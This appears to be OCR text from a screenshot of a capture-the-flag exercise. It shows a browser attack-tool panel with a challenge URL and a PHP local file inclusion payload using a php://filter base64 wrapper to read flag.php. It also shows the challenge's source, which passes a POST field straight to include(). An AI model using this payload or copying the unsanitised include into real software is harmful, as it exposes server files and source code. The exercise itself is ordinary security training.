 Load URL
http://node4.anna.nssctf.cn:28466/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
Post data
flag=php://filter/read=convert.base64-encode/resource=/var/www/html/flag.php
nssctf waf! <?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag in /var/www/html/flag.php;